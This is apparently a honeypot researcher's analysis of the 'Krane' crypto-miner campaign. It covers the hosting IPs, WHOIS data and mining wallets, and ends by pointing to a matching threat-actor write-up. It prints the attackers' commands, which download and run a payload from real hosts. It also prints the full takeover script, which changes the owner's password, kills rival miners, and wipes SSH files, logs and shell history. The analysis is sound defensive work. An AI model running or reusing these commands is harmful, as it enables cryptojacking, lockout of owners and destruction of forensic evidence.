Since early September I have been tracking a new threat attempting to install a crypto-miner onto the honey pot, The attack has been persistent on a daily occurrence with some days seeing more than 10 attacks

I have eloquently named it ‘Krane Crypto miner’ from the commands that have been attempted to be executed on the honey pot
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget 209.141.57.111/ssh || curl -o ssh 209.141.57.111/ssh; tar xvf ssh; cd .ssh; chmod +x *; ./sshd; ./krane 123456
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget 209.141.32.157/ssh || curl -o ssh 209.141.32.157/ssh; tar xvf ssh; cd .ssh; chmod +x *; ./sshd; ./krane root
There has been a total of 4 variations of the two commands executed above since September 04. We tracked 4 IP addresses so far that have been harboring the payload.
198.98.56.65
209.141.32.157
209.141.32.204
209.141.57.111
Investigating the IP addresses has shown they are linked to the same hosting infrastructure being PONYNET which is hosted by FranTech Solutions. Doing a Google search on the keywords shows us that this is not the first time PONYNET and Frantech have been linked to malware.
IP: 209.141.32.157, 209.141.57.111
NetRange: 209.141.32.0 - 209.141.63.255
CIDR: 209.141.32.0/19
NetName: PONYNET-04
NetHandle: NET-209-141-32-0-1
Parent: NET209 (NET-209-0-0-0-0)
NetType: Direct Allocation
OriginAS: AS53667
Organization: FranTech Solutions (SYNDI-5)
RegDate: 2011-01-27
Updated: 2012-03-25
Ref: https://rdap.arin.net/registry/ip/209.141.32.0
NetRange: 198.98.48.0 - 198.98.63.255
CIDR: 198.98.48.0/20
NetName: PONYNET-06
NetHandle: NET-198-98-48-0-1
Parent: NET198 (NET-198-0-0-0-0)
NetType: Direct Allocation
OriginAS: AS53667
Organization: FranTech Solutions (SYNDI-5)
RegDate: 2012-07-05
Updated: 2012-07-05
Ref: https://rdap.arin.net/registry/ip/198.98.48.0
An article posted by scamalytics.com rates the company and its traffic as a ‘Medium Risk’ and attribute most of their IP Addresses to be Anonymizing VPN’s
Pulling apart the malware they tried to execute is firstly gzip-compressed twice. Once decompressed in three out of 4 examples were are faced with 6 files.
Reviewing the Config.json I discovered the following wallets, It seems each payload has its own unique wallet address and password,
"url": "pool.hashvault.pro:80",
"user": "47VjR2h7ZPiZiaNd9RdbZQ4T5Z8cDoqPHdtZ9EJZWcFUHDax8iYXQhoSVMXGHeZDUpDGbxqPTyQNeT8P21PdMs2u6ayuNm5",
"pass": "PCD",
"url": "pool.hashvault.pro:80",
"user": "49oZc6c6rB58TD6KmU2m5qGGbmdeknXgQHrU3zFmn5hDS78sBivXQ1ZfeTqrjpzwdTTnwhShnoWz4BbKAMfWLNApG6ARGoS",
"pass": "hzz"
"url": "pool.hashvault.pro:80",
"user": "46yvASpNp25BeTXJB9Zd18K4b7LWcYGZ2HYopYF6TNfCNWJQc2xMJb5dow7SucAYPu1eAui54mf3AFifzYvfAbF35kFaXJb",
"pass": "CPP",
Visiting hashvault.pro and analyzing the mining software we can see they are using XMRig, Reviewing the documentation at hashvault it shows.
"url": "pool.hashvault.pro:80",
"user": "YOUR_WALLET_ADDRESS",Looking into the Krane file, This file is attempting to take over the host system by first changing the password locking out the original owner and then goes on and starts killing processes including any existances of xmrig, This is done to lock out anyone else mining from the infected machine, The script starts remove SSH access on the server and any log files.
my_uid=$(echo $UID)
current_pass=$1
new_pass="Nr!_CapiBraksjdlfS@3111fVfg1"
if [[ $my_uid > 0 ]]; then
echo -e "$current_pass\n$new_pass\n$new_pass" | passwd
else
echo -e "$new_pass\n$new_pass" | passwdfi
killall zzh
killall kthreaddk
killall krn
pkill -f krn
pkill -f kthreaddk
pkill -f zzh
killall ip
pkill -f ip
killall .dhpcd
pkill -f .dhpcd
pkill -f syst3md
killall syst3md
killall xmrig
pkill -f xmrig
rm -rf krane*
rm -rf config*
rm -rf ../ssh
rm -rf ../ssh*
rm -rf /tmp/ssh*
rm -rf /tmp/.ssh/config*
rm -rf /tmp/.ssh/krane*
rm -rf .bash_history
rm -rf /var/run/utmp
rm -rf /var/run/wtmp -
rm -rf /var/log/lastlog
rm -rf /usr/adm/lastlog
rm -rf .bash_history
cd /home
rm -rf yum.log
cd /var/log/
rm -rf wtmp
rm -rf secure
rm -rf lastlog
rm -rf messages
touch messagess
touch wtmp
touch secure
touch lastlog
cd /root
rm -rf .bash_history
touch .bash_history
unset HISTFILE
unset HISTSAVE
history -n
unset WATCH
nohup sh /tmp/.ssh/b &
cd
HISTFILE=/dev/null
history -c && rm -f ~/.bash_history
cd ..
In file a and b similar commands exist. The actual attacks are not launched from these IP’s but a range of infected machines from over 50 different IP addresses. The most number of attacks per IP is 4, We would be speculating to only why a maximum of 4 attacks per IP but this maybe part of the attack script on these servers,


Reviewing the top 20 attacking IP’s we see there are some similar IP blocks.
Finally searching Google with all the information I came across an blog post on countercraftsec.com in where they share the same information I discovered, They have coined this threat actor as CC0629. Their article dives into the Mitre ATT&CK Techniques.